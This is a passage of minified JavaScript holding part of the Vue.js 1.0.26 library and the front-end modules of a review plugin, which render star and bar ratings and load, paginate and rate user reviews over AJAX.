i=t.nextElementSibling;i&&null!==U(i,"v-else")&&(Q(i),this.elseEl=i),this.anchor=oe("v-if"),G(t,this.anchor)}},update:function(e){this.invalid||(e?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new lt(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new lt(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},ns={bind:function(){var e=this.el.nextElementSibling;e&&null!==U(e,"v-else")&&(this.elseEl=e)},update:function(e){this.apply(this.el,e),this.elseEl&&this.apply(this.elseEl,!e)},apply:function(e,t){function i(){e.style.display=t?"":"none"}V(e)?P(e,t?1:-1,i,this.vm):i()}},rs={bind:function(){var e=this,t=this.el,i="range"===t.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,o=!1;if(qi||i||(this.on("compositionstart",function(){o=!0}),this.on("compositionend",function(){o=!1,n||e.listener()})),this.focused=!1,i||n||(this.on("focus",function(){e.focused=!0}),this.on("blur",function(){e.focused=!1,e._frag&&!e._frag.inserted||e.rawListener()})),this.listener=this.rawListener=function(){if(!o&&e._bound){var n=r||i?h(t.value):t.value;e.set(n),rn(function(){e._bound&&!e.focused&&e.update(e._watcher.value)})}},s&&(this.listener=E(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var a=jQuery.fn.on?"on":"bind";jQuery(t)[a]("change",this.rawListener),n||jQuery(t)[a]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&Bi&&(this.on("cut",function(){rn(e.listener)}),this.on("keyup",function(t){46!==t.keyCode&&8!==t.keyCode||e.listener()})),(t.hasAttribute("value")||"TEXTAREA"===t.tagName&&t.value.trim())&&(this.afterBind=this.listener)},update:function(e){e=l(e),e!==this.el.value&&(this.el.value=e)},unbind:function(){var e=this.el;if(this.hasjQuery){var t=jQuery.fn.off?"off":"unbind";jQuery(e)[t]("change",this.listener),jQuery(e)[t]("input",this.listener)}}},ss={bind:function(){var e=this,t=this.el;this.getValue=function(){if(t.hasOwnProperty("_value"))return t._value;var i=t.value;return e.params.number&&(i=h(i)),i},this.listener=function(){e.set(e.getValue())},this.on("change",this.listener),t.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(e){this.el.checked=x(e,this.getValue())}},os={bind:function(){var e=this,t=this,i=this.el;this.forceUpdate=function(){t._watcher&&t.update(t._watcher.get())};var n=this.multiple=i.hasAttribute("multiple");this.listener=function(){var e=dt(i,n);e=t.params.number?Pi(e)?e.map(h):h(e):e,t.set(e)},this.on("change",this.listener);var r=dt(i,n,!0);(n&&r.length||!n&&null!==r)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",function(){rn(e.forceUpdate)}),V(i)||rn(this.forceUpdate)},update:function(e){var t=this.el;t.selectedIndex=-1;for(var i,n,r=this.multiple&&Pi(e),s=t.options,o=s.length;o--;)i=s[o],n=i.hasOwnProperty("_value")?i._value:i.value,i.selected=r?ft(e,n)>-1:x(e,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},as={bind:function(){function e(){var e=i.checked;return e&&i.hasOwnProperty("_trueValue")?i._trueValue:!e&&i.hasOwnProperty("_falseValue")?i._falseValue:e}var t=this,i=this.el;this.getValue=function(){return i.hasOwnProperty("_value")?i._value:t.params.number?h(i.value):i.value},this.listener=function(){var n=t._watcher.value;if(Pi(n)){var r=t.getValue();i.checked?C(n,r)<0&&n.push(r):n.$remove(r)}else t.set(e())},this.on("change",this.listener),i.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(e){var t=this.el;Pi(e)?t.checked=C(e,this.getValue())>-1:t.hasOwnProperty("_trueValue")?t.checked=x(e,t._trueValue):t.checked=!!e}},ls={text:rs,radio:ss,select:os,checkbox:as},hs={priority:Br,twoWay:!0,handlers:ls,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&!this.hasWrite&&"production"!==e.env.NODE_ENV&&Tn('It seems you are using a read-only filter with v-model="'+this.descriptor.raw+'". You might want to use a two-way filter to ensure correct behavior.',this.vm);var t,i=this.el,n=i.tagName;if("INPUT"===n)t=ls[i.type]||ls.text;else if("SELECT"===n)t=ls.select;else{if("TEXTAREA"!==n)return void("production"!==e.env.NODE_ENV&&Tn("v-model does not support element type: "+n,this.vm));t=ls.text}i.__v_model=this,t.bind.call(this),this.update=t.update,this._unbind=t.unbind},checkFilters:function(){var e=this.filters;if(e)for(var t=e.length;t--;){var i=_e(this.vm.$options,"filters",e[t].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},us={esc:27,tab:9,enter:13,space:32,"delete":[8,46],up:38,left:37,right:39,down:40},cs={priority:Wr,acceptStatement:!0,keyCodes:us,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var e=this;this.iframeBind=function(){Y(e.el.contentWindow,e.arg,e.handler,e.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(t){if(this.descriptor.raw||(t=function(){}),"function"!=typeof t)return void("production"!==e.env.NODE_ENV&&Tn("v-on:"+this.arg+'="'+this.expression+'" expects a function value, got '+t,this.vm));this.modifiers.stop&&(t=mt(t)),this.modifiers.prevent&&(t=gt(t)),this.modifiers.self&&(t=yt(t));var i=Object.keys(this.modifiers).filter(function(e){return"stop"!==e&&"prevent"!==e&&"self"!==e&&"capture"!==e});i.length&&(t=vt(t,i)),this.reset(),this.handler=t,this.iframeBind?this.iframeBind():Y(this.el,this.arg,this.handler,this.modifiers.capture)},reset:function(){var e=this.iframeBind?this.el.contentWindow:this.el;this.handler&&X(e,this.arg,this.handler)},unbind:function(){this.reset()}},ps=["-webkit-","-moz-","-ms-"],ds=["Webkit","Moz","ms"],fs=/!important;?$/,vs=Object.create(null),ms=null,gs={deep:!0,update:function(e){"string"==typeof e?this.el.style.cssText=e:Pi(e)?this.handleObject(e.reduce(y,{})):this.handleObject(e||{})},handleObject:function(e){var t,i,n=this.cache||(this.cache={});for(t in n)t in e||(this.handleSingle(t,null),delete n[t]);for(t in e)i=e[t],i!==n[t]&&(n[t]=i,this.handleSingle(t,i))},handleSingle:function(t,i){if(t=bt(t))if(null!=i&&(i+=""),i){var n=fs.test(i)?"important":"";n?("production"!==e.env.NODE_ENV&&Tn("It's probably a bad idea to use !important with inline rules. This feature will be deprecated in a future version of Vue."),i=i.replace(fs,"").trim(),this.el.style.setProperty(t.kebab,i,n)):this.el.style[t.camel]=i}else this.el.style[t.camel]=""}},ys="http://www.w3.org/1999/xlink",bs=/^xlink:/,_s=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,ws=/^(?:value|checked|selected|muted)$/,Es=/^(?:draggable|contenteditable|spellcheck)$/,Cs={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},ks={priority:qr,bind:function(){var t=this.arg,i=this.el.tagName;t||(this.deep=!0);var n=this.descriptor,r=n.interp;if(r&&(n.hasOneTime&&(this.expression=S(r,this._scope||this.vm)),(_s.test(t)||"name"===t&&("PARTIAL"===i||"SLOT"===i))&&("production"!==e.env.NODE_ENV&&Tn(t+'="'+n.raw+'": attribute interpolation is not allowed in Vue.js directives and special attributes.',this.vm),this.el.removeAttribute(t),this.invalid=!0),"production"!==e.env.NODE_ENV)){var s=t+'="'+n.raw+'": ';"src"===t&&Tn(s+'interpolation in "src" attribute will cause a 404 request. Use v-bind:src instead.',this.vm),"style"===t&&Tn(s+'interpolation in "style" attribute will cause the attribute to be discarded in Internet Explorer. Use v-bind:style instead.',this.vm)}},update:function(e){if(!this.invalid){var t=this.arg;this.arg?this.handleSingle(t,e):this.handleObject(e||{})}},handleObject:gs.handleObject,handleSingle:function(e,t){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(e=p(e)),!n&&ws.test(e)&&e in i){var r="value"===e&&null==t?"":t;i[e]!==r&&(i[e]=r)}var s=Cs[e];if(!n&&s){i[s]=t;var o=i.__v_model;o&&o.listener()}return"value"===e&&"TEXTAREA"===i.tagName?void i.removeAttribute(e):void(Es.test(e)?i.setAttribute(e,t?"true":"false"):null!=t&&t!==!1?"class"===e?(i.__v_trans&&(t+=" "+i.__v_trans.id+"-transition"),K(i,t)):bs.test(e)?i.setAttributeNS(ys,e,t===!0?"":t):i.setAttribute(e,t===!0?"":t):i.removeAttribute(e))}},xs={priority:Jr,bind:function(){if(this.arg){var e=this.id=p(this.arg),t=(this._scope||this.vm).$els;s(t,e)?t[e]=this.el:Fe(t,e,this.el)}},unbind:function(){var e=(this._scope||this.vm).$els;e[this.id]===this.el&&(e[this.id]=null)}},Ns={bind:function(){"production"!==e.env.NODE_ENV&&Tn("v-ref:"+this.arg+" must be used on a child component. Found on <"+this.el.tagName.toLowerCase()+">.",this.vm)}},Fs={bind:function(){var e=this.el;this.vm.$once("pre-hook:compiled",function(){e.removeAttribute("v-cloak")})}},$s={text:Tr,html:Ur,"for":ts,"if":is,show:ns,model:hs,on:cs,bind:ks,el:xs,ref:Ns,cloak:Fs},Os={deep:!0,update:function(e){e?"string"==typeof e?this.setClass(e.trim().split(/\s+/)):this.setClass(wt(e)):this.cleanup()},setClass:function(e){this.cleanup(e);for(var t=0,i=e.length;t<i;t++){var n=e[t];n&&Et(this.el,n,ee)}this.prevKeys=e},cleanup:function(e){var t=this.prevKeys;if(t)for(var i=t.length;i--;){var n=t[i];(!e||e.indexOf(n)<0)&&Et(this.el,n,te)}}},As={priority:Gr,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__?"production"!==e.env.NODE_ENV&&Tn('cannot mount component "'+this.expression+'" on already mounted element: '+this.el):(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=ie(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=oe("v-component"),G(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+f(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(e){this.literal||this.setComponent(e)},setComponent:function(e,t){if(this.invalidatePending(),e){var i=this;this.resolveComponent(e,function(){i.mountComponent(t)})}else this.unbuild(!0),this.remove(this.childVM,t),this.childVM=null},resolveComponent:function(e,t){var i=this;this.pendingComponentCb=k(function(n){i.ComponentName=n.options.name||("string"==typeof e?e:null),i.Component=n,t()}),this.vm._resolveComponent(e,this.pendingComponentCb)},mountComponent:function(e){this.unbuild(!0);var t=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,Ct(i,r,function(){t.waitingFor===r&&(t.waitingFor=null,t.transition(r,e))})):(n&&r._updateRef(),this.transition(r,e))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(t){var i=this.getCached();if(i)return i;if(this.Component){var n={name:this.ComponentName,el:Ke(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};t&&y(n,t);var r=new this.Component(n);return this.keepAlive&&(this.cache[this.Component.cid]=r),"production"!==e.env.NODE_ENV&&this.el.hasAttribute("transition")&&r._isFragment&&Tn("Transitions will not work on a fragment instance. Template: "+r.$options.template,r),r}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(e){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var t=this.childVM;return!t||this.keepAlive?void(t&&(t._inactive=!0,t._updateRef(!0))):void t.$destroy(!1,e)},remove:function(e,t){var i=this.keepAlive;if(e){this.pendingRemovals++,this.pendingRemovalCb=t;var n=this;e.$remove(function(){n.pendingRemovals--,i||e._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else t&&t()},transition:function(e,t){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),e._inactive=!1,this.childVM=e,i.params.transitionMode){case"in-out":e.$before(i.anchor,function(){i.remove(n,t)});break;case"out-in":i.remove(n,function(){e.$before(i.anchor,t)});break;default:i.remove(n),e.$before(i.anchor,t)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var e in this.cache)this.cache[e].$destroy();this.cache=null}}},Ds=Dn._propBindingModes,Ts={},Ss=/^[$_a-zA-Z]+[\w$]*$/,zs=/^[A-Za-z_$][\w$]*(\.[A-Za-z_$][\w$]*|\[[^\[\]]+\])*$/,Ls=Dn._propBindingModes,js={bind:function(){var e=this.vm,t=e._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===Ls.TWO_WAY,o=this.parentWatcher=new Je(t,r,function(t){$t(e,i,t)},{twoWay:s,filters:i.filters,scope:this._scope});if(Ft(e,i,o.value),s){var a=this;e.$once("pre-hook:created",function(){a.childWatcher=new Je(e,n,function(e){o.set(e)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},Rs=[],Is=!1,Ps="transition",Ms="animation",Vs=Xi+"Duration",Us=Ki+"Duration",Hs=Vi&&window.requestAnimationFrame,Ws=Hs?function(e){Hs(function(){Hs(e)})}:function(e){setTimeout(e,50)},Bs=Rt.prototype;Bs.enter=function(e,t){this.cancelPending(),this.callHook("beforeEnter"),this.cb=t,ee(this.el,this.enterClass),e(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,Lt(this.enterNextTick))},Bs.enterNextTick=function(){var e=this;this.justEntered=!0,Ws(function(){e.justEntered=!1});var t=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===Ps&&te(this.el,this.enterClass):i===Ps?(te(this.el,this.enterClass),this.setupCssCb(Zi,t)):i===Ms?this.setupCssCb(en,t):t()},Bs.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,te(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Bs.leave=function(e,t){this.cancelPending(),this.callHook("beforeLeave"),this.op=e,this.cb=t,ee(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():Lt(this.leaveNextTick)))},Bs.leaveNextTick=function(){var e=this.getCssTransitionType(this.leaveClass);if(e){var t=e===Ps?Zi:en;this.setupCssCb(t,this.leaveDone)}else this.leaveDone()},Bs.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),te(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Bs.cancelPending=function(){this.op=this.cb=null;var e=!1;this.pendingCssCb&&(e=!0,X(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(e=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),e&&(te(this.el,this.enterClass),te(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Bs.callHook=function(e){this.hooks&&this.hooks[e]&&this.hooks[e].call(this.vm,this.el)},Bs.callHookWithCb=function(e){var t=this.hooks&&this.hooks[e];t&&(t.length>1&&(this.pendingJsCb=k(this[e+"Done"])),t.call(this.vm,this.el,this.pendingJsCb))},Bs.getCssTransitionType=function(e){if(!(!Zi||document.hidden||this.hooks&&this.hooks.css===!1||It(this.el))){var t=this.type||this.typeCache[e];if(t)return t;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Vs]||n[Vs];if(r&&"0s"!==r)t=Ps;else{var s=i[Us]||n[Us];s&&"0s"!==s&&(t=Ms)}return t&&(this.typeCache[e]=t),t}},Bs.setupCssCb=function(e,t){this.pendingCssEvent=e;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(X(n,e,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&t&&t())};Y(n,e,r)};var qs={priority:Qr,update:function(e,t){var i=this.el,n=_e(this.vm.$options,"transitions",e);e=e||"v",t=t||"v",i.__v_trans=new Rt(i,e,n,this.vm),te(i,t+"-transition"),ee(i,e+"-transition")}},Qs={style:gs,"class":Os,component:As,prop:js,transition:qs},Js=/^v-bind:|^:/,Gs=/^v-on:|^@/,Ys=/^v-([^:]+)(?:$|:(.*)$)/,Xs=/\.[^\.]+/g,Zs=/^(v-bind:|:)?transition$/,Ks=1e3,eo=2e3;ni.terminal=!0;var to=/[^\w\-:\.]/,io=Object.freeze({compile:Pt,compileAndLinkProps:Wt,compileRoot:Bt,transclude:ui,resolveSlots:fi}),no=/^v-on:|^@/;bi.prototype._bind=function(){var e=this.name,t=this.descriptor;if(("cloak"!==e||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=t.attr||"v-"+e;this.el.removeAttribute(i)}var n=t.def;if("function"==typeof n?this.update=n:y(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(t.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(e,t){r._locked||r.update(e,t)}:this._update=yi;var s=this._preProcess?m(this._preProcess,this):null,o=this._postProcess?m(this._postProcess,this):null,a=this._watcher=new Je(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},bi.prototype._setupParams=function(){if(this.params){var e=this.params;this.params=Object.create(null);for(var t,i,n,r=e.length;r--;)t=f(e[r]),n=p(t),i=H(this.el,t),null!=i?this._setupParamWatcher(n,i):(i=U(this.el,t),null!=i&&(this.params[n]=""===i||i))}},bi.prototype._setupParamWatcher=function(e,t){var i=this,n=!1,r=(this._scope||this.vm).$watch(t,function(t,r){if(i.params[e]=t,n){var s=i.paramWatchers&&i.paramWatchers[e];s&&s.call(i,t,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},bi.prototype._checkStatement=function(){var e=this.expression;if(e&&this.acceptStatement&&!He(e)){var t=Ue(e).get,i=this._scope||this.vm,n=function(e){i.$event=e,t.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},bi.prototype.set=function(t){this.twoWay?this._withLock(function(){this._watcher.set(t)}):"production"!==e.env.NODE_ENV&&Tn("Directive.set() can only be used inside twoWaydirectives.")},bi.prototype._withLock=function(e){var t=this;t._locked=!0,e.call(t),rn(function(){t._locked=!1})},bi.prototype.on=function(e,t,i){Y(this.el,e,t,i),(this._listeners||(this._listeners=[])).push([e,t])},bi.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,i=this._listeners;if(i)for(t=i.length;t--;)X(this.el,i[t][0],i[t][1]);var n=this._paramUnwatchFns;if(n)for(t=n.length;t--;)n[t]();"production"!==e.env.NODE_ENV&&this.el&&this.el._vue_directives.$remove(this),this.vm=this.el=this._watcher=this._listeners=null}};var ro=/[^|]\|[^|]/;$e(Ni),mi(Ni),gi(Ni),_i(Ni),wi(Ni),Ei(Ni),Ci(Ni),ki(Ni),xi(Ni);var so={priority:Kr,params:["name"],bind:function(){var e=this.params.name||"default",t=this.vm._slotContents&&this.vm._slotContents[e];t&&t.hasChildNodes()?this.compile(t.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(e,t,i){if(e&&t){if(this.el.hasChildNodes()&&1===e.childNodes.length&&1===e.childNodes[0].nodeType&&e.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,e.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=t.$compile(e,i,r,this._frag)}e?G(this.el,e):Q(this.el)},fallback:function(){this.compile(ie(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},oo={priority:Yr,params:["name"],paramWatchers:{name:function(e){is.remove.call(this),e&&this.insert(e)}},bind:function(){this.anchor=oe("v-partial"),G(this.el,this.anchor),this.insert(this.params.name)},insert:function(e){var t=_e(this.vm.$options,"partials",e,!0);t&&(this.factory=new lt(this.vm,t),is.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}},ao={slot:so,partial:oo},lo=ts._postProcess,ho=/(\d{3})(?=\d)/g,uo={orderBy:Oi,filterBy:$i,limitBy:Fi,json:{read:function(e,t){return"string"==typeof e?e:JSON.stringify(e,null,arguments.length>1?t:2)},write:function(e){try{return JSON.parse(e)}catch(t){return e}}},capitalize:function(e){return e||0===e?(e=e.toString(),e.charAt(0).toUpperCase()+e.slice(1)):""},uppercase:function(e){return e||0===e?e.toString().toUpperCase():""},lowercase:function(e){return e||0===e?e.toString().toLowerCase():""},currency:function(e,t,i){if(e=parseFloat(e),!isFinite(e)||!e&&0!==e)return"";t=null!=t?t:"$",i=null!=i?i:2;var n=Math.abs(e).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"",l=e<0?"-":"";return l+t+o+r.slice(s).replace(ho,"$1,")+a},pluralize:function(e){var t=g(arguments,1),i=t.length;if(i>1){var n=e%10-1;return n in t?t[n]:t[i-1]}return t[0]+(1===e?"":"s")},debounce:function(e,t){if(e)return t||(t=300),E(e,t)}};Di(Ni),Ni.version="1.0.26",setTimeout(function(){Dn.devtools&&(Ui?Ui.emit("init",Ni):"production"!==e.env.NODE_ENV&&Vi&&/Chrome\/\d+/.test(window.navigator.userAgent)&&console.log("Download the Vue Devtools for a better development experience:\nhttps://github.com/vuejs/vue-devtools"))},0),t.exports=Ni}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:2}],4:[function(e,t,i){t.exports='<div class="rwp-five-stars --rwp-ss" v-bind:style="baseStyle">\n\t<div v-bind:style="fillStyle"></div>\n</div>\t\n'},{}],5:[function(e,t,i){"use strict";t.exports={template:e("./score-5-star.html"),props:["score","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:20,baseStyle:{backgroundImage:"",width:"",height:"",backgroundSize:"",backgroundPosition:""},fillStyle:{width:"",backgroundSize:"",height:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px",16!=this.width&&(this.baseStyle.height=this.width+"px",this.baseStyle.backgroundSize=this.width+"px",this.baseStyle.backgroundPosition="0 -"+this.width+"px",this.fillStyle.backgroundSize=this.width+"px",this.fillStyle.height=this.width+"px")},mapRange:function(e,t,i,n,r){return(e-t)*(r-n)/(i-t)+n}}}},{"./score-5-star.html":4}],6:[function(e,t,i){t.exports='<div class="rwp-review-criterion --rwp-bs">\n\t<div class="rwp-review-criterion__labels">\n\t\t<span class="rwp-review-criterion__label" v-text="label"></span>\n\t\t<span class="rwp-review-criterion__score" v-text="score"></span>\n\t</div><!-- /labels -->\n\n\t<div class="rwp-review-criterion__bar">\n\t\t<span class="rwp-review-criterion__base"><span class="rwp-review-criterion__value" v-bind:style="{ width: pct + \'%\', backgroundColor: color}"></span></span>\n\t</div><!-- /bar -->\t\n</div><!-- /review criterion -->\t\t\t\t\n'},{}],7:[function(e,t,i){"use strict";t.exports={template:e("./score-bar.html"),props:["score","label","min","max","low","high","colorLow","colorMedium","colorHigh"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.pct=this.score/this.max*100,this.pct<this.low?this.color=this.colorLow:this.pct>this.high?this.color=this.colorHigh:this.color=this.colorMedium},data:function(){return{color:"#2196f3",pct:0}},methods:{}}},{"./score-bar.html":6}],8:[function(e,t,i){t.exports='<div class="rwp-review-criterion">\n\t<div class="rwp-review-criterion__labels">\n\t\t<span class="rwp-review-criterion__label" v-text="label"></span>\n\t</div><!-- /labels -->\n\n\t<div class="rwp-review-criterion__">\n\t\t<div class="rwp-five-stars" v-bind:style="baseStyle">\n\t\t\t <div v-bind:style="fillStyle"></div>\n\t  \t</div>\n\t</div><!-- /bar -->\t\n</div><!-- /review criterion -->\t\n'},{}],9:[function(e,t,i){"use strict";t.exports={template:e("./score-star.html"),props:["score","label","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:16,baseStyle:{backgroundImage:"",width:""},fillStyle:{width:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px"},mapRange:function(e,t,i,n,r){return(e-t)*(r-n)/(i-t)+n}}}},{"./score-star.html":8}],10:[function(e,t,i){"use strict";var n=jQuery,r=e("vue"),s=e("dropzone");if(s.autoDiscover=!1,1!=parseInt(rwpConstants.debugVue)&&(r.config.devtools=!1,r.config.debug=!1,r.config.silent=!0),n(".rwp-review-wrap").length>0){var o=r.extend({template:"<div></div>",props:["highlighted"],ready:function(){this.highlighted&&n("html, body").animate({scrollTop:n(this.$el).offset().top+"px"},"fast")}});n(".rwp-review-wrap").each(function(){var t="#"+n(this).attr("id");new r({el:t,ready:function(){this.$set("nonce",reviewerQueryURs.ajax_nonce),this.$set("nonceJudgeReview",reviewerJudgeObj.ajax_nonce),this.$set("url",reviewerQueryURs.ajax_url),this.$set("action",reviewerQueryURs.action),this.$set("actionJudgeReview",reviewerJudgeObj.action),this.$set("postId",this.$el.getAttribute("data-post-id")),this.$set("boxId",this.$el.getAttribute("data-box-id")),this.$set("templateId",this.$el.getAttribute("data-template-id")),this.$set("disabled",parseInt(this.$el.getAttribute("data-disabled"))),this.$set("shareReviewLinkLabel",this.$el.getAttribute("data-sharing-review-link-label")),this.$set("itemsPerPage",parseInt(this.$el.getAttribute("data-per-page"))),this.$set("toShow",this.itemsPerPage),this.disabled||this.queryReviews(!0),this.dropzoneSettings=rwpDropzone,this.photoSwipe=document.querySelectorAll(".pswp")[0],this.initDropzone()},components:{"rwp-score-bar":e("./components/score-bar.js"),"rwp-score-star":e("./components/score-star.js"),"rwp-score-5-star":e("./components/score-5-star.js"),"rwp-tracker":o},data:{nonce:"",nonceJudgeReview:"",url:"",action:"",actionJudgeReview:"",boxId:0,postId:0,templateId:"",disabled:0,errorMsg:"",success:!0,sorting:"mostRecent",sortingField:"rating_date",sortingReversed:-1,reviews:[],reviewsOverall:0,reviewsCount:0,reviewsCriteria:[],loading:!0,shareReviewLinkLabel:"",toShow:0,currentPage:0,itemsPerPage:3,resultCount:0,totalPages:5,formImages:[],photoSwipe:null},computed:{totalPages:function(){return Math.ceil(this.resultCount/this.itemsPerPage)}},filters:{paginate:function(e){this.resultCount=e.length,this.currentPage>=this.totalPages&&(this.currentPage=this.totalPages-1);var t=this.currentPage*this.itemsPerPage;return e.slice(t,t+this.itemsPerPage)},nl2br:function(e){return(e+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br/>$2")}},methods:{openPhotoSwipeGallery:function(e,t){var i=new PhotoSwipe(this.photoSwipe,PhotoSwipeUI_Default,e,{
index:t,bgOpacity:.9,history:!1});i.init()},setPage:function(e,t){e&&e.preventDefault(),this.currentPage=t},changePage:function(e,t){this.setPage(e,t)},showMore:function(){this.toShow+=this.itemsPerPage},judgeReview:function(e,t,i){var r={action:this.actionJudgeReview,security:this.nonceJudgeReview,box_id:this.boxId,post_id:this.postId,rating_id:e.rating_id,method:parseInt(t)?"like":"dislike",user_id:i};e.judging_ok=!1,e.judging_failed=!1,e.judging_loading=!0,e.judging_msg="",n.post(this.url,r,function(t){e.judging_loading=!1,t.success?(e.judging_ok=!0,e.rating_helpful=t.data.helpful,e.rating_unhelpful=t.data.unhelpful):(e.judging_failed=!0,e.judging_msg=t.data)},"json").fail(function(t){e.judging_loading=!1,e.judging_failed=!0,e.judging_msg="Internal error :("})},queryReviews:function(e){var t={action:this.action,security:this.nonce,box_id:this.boxId,post_id:this.postId,template_id:this.templateId},i=this;i.loading=!0,n.post(this.url,t,function(t){i.loading=!1,t.success?(i.reviews=t.data.reviews,i.reviewsCount=t.data.count,i.reviewsCriteria=t.data.criteria,i.reviewsOverall=t.data.overall,i.success=!0,e&&i.highlightReview()):(i.errorMsg=t.data,i.success=!1)},"json").fail(function(e){i.loading=!1,i.errorMsg="Unable to get users reviews: Internal error",i.success=!1})},highlightReview:function(){for(var e="rwpurid",t=!1,i=window.location.search.substring(1),n=i.split("&"),r=0;r<n.length;r++){var s=n[r].split("=");s[0]==e&&(t=s[1])}if(t!==!1)for(var 